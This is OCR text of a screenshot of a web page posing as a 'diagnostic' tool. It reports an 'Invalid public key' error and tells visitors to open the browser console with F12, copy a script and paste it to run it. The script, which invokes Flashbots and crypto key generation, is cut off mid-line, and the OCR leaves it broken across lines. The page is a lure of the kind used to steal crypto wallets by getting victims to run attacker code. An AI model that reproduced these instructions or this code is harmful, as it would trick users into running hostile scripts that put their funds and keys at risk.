
Grafik Tasarım
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid public key.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: q9s9ho7xt7

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid public key. (H
ash: 0xde27d370)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-256"},true,["encry